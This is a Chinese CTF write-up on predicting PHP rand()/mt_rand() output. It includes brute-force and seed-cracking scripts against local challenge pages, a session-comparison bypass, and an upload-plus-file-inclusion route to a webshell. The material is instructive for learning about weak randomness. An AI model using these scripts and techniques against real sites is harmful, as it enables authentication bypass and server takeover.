rand() 函数在产生随机数的时候没有调用 srand(),则产生的随机数是有规律可询的.
产生的随机数可以用下面这个公式预测 : state[i] = state[i-3] + state[i-31] (一般预测值可能比实际值要差1)
$randstr = array(); for ($i = 0; $i <= 50; $i++) { $randstr[$i] = rand(0, 30); if ($i >= 31) { echo "第" . $i . "个随机数:"; echo "$randstr[$i]=(" . $randstr[$i - 31] . "+" . $randstr[$i - 3] . ") mod 32 +1 "; echo "<br>"; } else { echo "第" . $i . "个随机数:" . $randstr[$i] . " "; echo "<br>"; } }
结果如下:
第0个随机数:0 第1个随机数:12 第2个随机数:18 第3个随机数:27 第4个随机数:25 第5个随机数:30 第6个随机数:15 第7个随机数:20 第8个随机数:17 第9个随机数:25 第10个随机数:30 第11个随机数:28 第12个随机数:13 第13个随机数:23 第14个随机数:1 第15个随机数:8 第16个随机数:5 第17个随机数:5 第18个随机数:4 第19个随机数:25 第20个随机数:30 第21个随机数:28 第22个随机数:7 第23个随机数:5 第24个随机数:18 第25个随机数:8 第26个随机数:24 第27个随机数:12 第28个随机数:7 第29个随机数:3 第30个随机数:24 第31个随机数:2=(0+7) mod 32 +1 第32个随机数:18=(12+3) mod 32 +1 第33个随机数:25=(18+24) mod 32 +1 第34个随机数:21=(27+2) mod 32 +1 第35个随机数:11=(25+18) mod 32 +1 第36个随机数:27=(30+25) mod 32 +1 第37个随机数:5=(15+21) mod 32 +1 第38个随机数:14=(20+11) mod 32 +1 第39个随机数:24=(17+27) mod 32 +1 第40个随机数:26=(25+5) mod 32 +1 第41个随机数:17=(30+14) mod 32 +1 第42个随机数:17=(28+24) mod 32 +1 第43个随机数:14=(13+26) mod 32 +1 第44个随机数:22=(23+17) mod 32 +1 第45个随机数:25=(1+17) mod 32 +1 第46个随机数:30=(8+14) mod 32 +1 第47个随机数:0=(5+22) mod 32 +1 第48个随机数:6=(5+25) mod 32 +1 第49个随机数:8=(4+30) mod 32 +1 第50个随机数:5=(25+0) mod 32 +1
看到CTF题,当时题目中max_num未知。当我们请求时,大致知道max_num的范围,当时得到的最大值是990,不超过4位数。可以通过爆破解此题。:
session_start(); define(MAX_NUM,998); if (isset($_GET['code']) && intval($_GET['code']) === $_SESSION['code']) { die('flag{11111111111111111}'); } else {echo "wrong answer!";} srand(rand(0, MAX_NUM)); //进行播种 for ($i = 0; $i < 3; $i++) { echo "<h3>randnum$i:" . rand(0, MAX_NUM) . "</h3><br>"; } echo 'sessionid: ' . session_id(); var_dump($_SESSION); $_SESSION['code'] = rand(0, MAX_NUM); var_dump($_SESSION); ?> <form action="" method="get"> the next random num is:<input type="text" name="code"/> <input type="submit"/> </form>
可以写如下脚本,从990开始预测:
$max_num = 1000; for ($k = 990; $k <= 1000; $k++) { $max_num = $k; for ($i = 0; $i <= 1000; $i++) { srand($i); echo 'srand:' . $i . ':' . rand(1, $max_num) . ' ' . rand(1, $max_num) . ' ' . rand(1, $max_num) . ' ' . rand(1, $max_num); echo "<br>"; } }
得到预测结果。填上拿到flag.

第二种做法是写一个py脚本直接去爆破随机数,因为随机数的范围都是小于1000的,因此这些直接爆破0,1000即可.
import requests url = 'http://0.0.0.0:91/index.php' s = requests.session() # headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'} # html = s.get(url,headers=headers) for i in range(1000): #s = requests.session() url2 = url+'?code='+str(i) res = s.get(url2) print res.content if 'flag' in res.content: print res.content break
大概每个session 可以爆出2,3次就无法再次爆破了,也是有一点随机性在里面的
ps: 其实session()这个函数有点像随机数播种, 程序每次运行一次session函数,都会分配一个固定的sessionid, 上面这个程序把session放在前面,那么循环部分的sessionid都是一样的,和我们浏览器访问并没有很大区别, 但如果是把session()函数放到循环体里面,那么每次访问的sessionid的值都会变化,相当于1000个人同时访问一次站点, 前面相当于一个人访问了1000次站点

mt_srand()函数用 time()做种子值, 相当于已知的, 我们可以本地用 time()这个种子值去预测pwd的值, 这第一层判断很容易绕过, 第二层的判断就有点迷了
发现这个第二层的判断为 if ($_SESSION['userLogin'] == $_GET['login']) , 只是简单的判断了下是否相等,而没有判断 $_GET['login'] 这个值是否为空, 因为程序如果第一次加载,那么此时 $_SESSION还没有赋值, $_SESSION['login'] 的内容自然是空, NULL===NULL, 很容易就绕过了第二层, 因此这题第二层判断形如虚设,如果你的时间和服务器上面的时间不同步,即time()的值不相同话,需要去偏移一个大概范围去爆破:
脚本如下:
function create_password($pw_length = 10) { $randpwd = ""; for ($i = 0; $i < $pw_length; $i++) { $randpwd .= chr(mt_rand(100, 200)); } return $randpwd; } mt_srand(time()); $pass = create_password(); echo $pass . " "; $curl = curl_init(); curl_setopt($curl, CURLOPT_URL, 'http://127.0.0.1/php_code/yuce.php?pwd=' . $pass); $output = curl_exec($curl); print_r($output); curl_close($curl);

在看一道njctf随机数的题目:
题目大体思路就是能上传图片文件+文件包含=getshell。但是有一个难点就是如何得到上传文件名。这里就涉及到随机数和session的知识。
先说下session。session_start()会创建唯一的session id。当你携带着session过来时。session_start()就不会分配一个新的session id。
当你把PHPSESSID=;这样后端接受到的session id就会为空。

假如把PHPSESSID都删了。则会重新赋值一个新的session id

如果sessionid是没有的话,那么session_id()就是空字符串,这样的话,hash就是$ss的md5值,也就是纯数字,放cmd5解密就可以得到明文,也就是随机数,
mt_rand生成的随机数是可以破解得到种子,所以可以再通过种子预测到后面的random_str的值,从而得到上传的文件名.(这里我们把md5函数去掉)
error_reporting(0); function show_error_message($message) { die("<div class="msg error" id="message"> <i class="fa fa-exclamation-triangle"></i>$message</div>"); } function show_message($message) { echo("<div class="msg success" id="message"> <i class="fa fa-exclamation-triangle"></i>$message</div>"); } function random_str($length = "32") { $set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F", "g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L", "m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R", "s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X", "y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9"); $str = ''; for ($i = 1; $i <= $length; ++$i) { $ch = mt_rand(0, count($set) - 1); $str .= $set[$ch]; } return $str; } $reg='/gif|jpg|jpeg|png/'; if (isset($_POST['submit'])) { $seed = rand(0,999999999); mt_srand($seed); $ss = mt_rand(); echo "ss:".$ss; echo "<br>"; // $hash = md5(session_id().$ss); $hash = session_id().$ss; //原题这里是md5(session_id.$ss).这里把md5加密去掉。 echo "session_id+ss:".$hash; echo "<br>"; // echo $hash; // echo "<br>"; // echo md5($ss); // echo "<br>"; // echo "新赋值的session:".$hash; setcookie('SESSI0N', $hash, time() + 3600); if ($_FILES["file"]["error"] > 0) { show_error_message("Upload ERROR. Return Code: " . $_FILES["file-upload-field"]["error"]); } $check1 = ((($_FILES["file-upload-field"]["type"] == "image/gif") || ($_FILES["file-upload-field"]["type"] == "image/jpeg") || ($_FILES["file-upload-field"]["type"] == "image/pjpeg") || ($_FILES["file-upload-field"]["type"] == "image/png")) && ($_FILES["file-upload-field"]["size"] < 204800)); $check2=!preg_match($reg,pathinfo($_FILES['file-upload-field']['name'], PATHINFO_EXTENSION)); if ($check2) show_error_message("Nope!"); if ($check1) { $filename = './' . random_str() . '_' . $_FILES['file-upload-field']['name']; if (move_uploaded_file($_FILES['file-upload-field']['tmp_name'], $filename)) { show_message("Upload successfully. File type:" . $_FILES["file-upload-field"]["type"]); } else show_error_message("Something wrong with the upload..."); } else { show_error_message("only allow gif/jpeg/png files smaller than 200kb!"); } } ?> <!DOCTYPE html> <html> <meta charset="utf-8"> <head> <title>upload</title> </head> <body> <form action="shell.php" method="post" enctype="multipart/form-data"> 选择文件:<input type="file" name="file-upload-field"> <br> 提交:<input type="submit" name="submit"> <br> <?php echo "session:"; print_r($_SESSION); echo "<br>"; echo "cookie:"; print_r($_COOKIE); ?> </form> </body> </html>
具体操作如下:
准备一个一句话的shell命名为1.jpg,将PHPSESSION设置为空上传。

发送,server 会给我们一个名为session的cookie。原题目得在解密MD5.我这里去掉了。就不用了。

1782405370就是随机数。通过php_mt_seed这个tools来破解我们的种子。

得到可能的种子数。
写个脚本来预测文件名,(当种子数相同时,通过mt_rand或者rand得到的随机数是相同的)
比如。同时使用123的种子,即使网页怎么刷新数值都不会变的。用种子得到的每一个都是固定的。

写通过得到的216400146种子就能得到文件的名字。
mt_srand(216400146); echo mt_rand()." "; function random_str($length = "32") { $set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F", "g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L", "m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R", "s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X", "y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9"); $str = ''; for ($i = 1; $i <= $length; ++$i) { $ch = mt_rand(0, count($set) - 1); $str .= $set[$ch]; } return $str; } echo random_str()." ";

看上传文件的名字。

通过伪协议文件包含拿shell.
参考连接:http://www.blogsir.com.cn/safe/515.html
http://www.cnblogs.com/iamstudy/articles/2017_NJCTF_Some_Web_Writeup.html